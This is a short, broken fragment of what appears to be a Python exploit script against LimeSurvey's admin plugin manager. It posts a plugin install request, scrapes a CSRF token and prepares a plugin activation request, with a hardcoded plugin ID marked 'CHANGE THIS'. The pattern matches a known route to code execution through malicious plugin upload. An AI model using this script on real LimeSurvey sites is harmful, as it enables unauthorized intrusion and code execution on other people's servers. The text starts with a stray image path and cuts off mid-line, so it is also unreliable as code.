 "isUpdate": "false"
}
file_install= req.post(url+"/index.php/admin/pluginmanager?sa=installUploa
print("[+] Plugin Installed Successfully")
print("")
print("[+] Activate Plugin Request...")
print("[+] Retrieving CSRF token...")
ActivatePage = req.get(url+"/index.php/admin/pluginmanager?sa=activate")
response = ActivatePage.text
s = BeautifulSoup(response, 'html.parser')
CSRF_token4 = s.findAll('input')[0].get("value")
print(CSRF_token4)
Activate_creds = {
"YII_CSRF_TOKEN":CSRF_token4,
"pluginId": "22" # CHANGE THIS